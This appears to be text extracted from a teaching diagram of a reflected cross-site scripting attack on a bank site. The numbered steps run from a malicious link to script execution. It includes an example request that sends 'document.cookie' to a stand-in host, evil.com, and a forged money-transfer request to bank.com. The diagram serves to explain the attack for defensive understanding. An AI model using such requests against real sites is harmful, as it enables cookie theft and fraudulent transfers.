 1. visit evil.com
2. receive malicious link
6. perform attacker action
GET http://evil.com/steal?c=document.cookie
evil.com
HTML
</>
5. Execute malicious script
with bank.com privileges
3. Click on link (crafted by attacker)
4. ECHO USER INPUT (chosen by attacker)
6. Perform attacker action
GET http://bank.com/transfer.do?acct=Eve&amount=100000
bank.com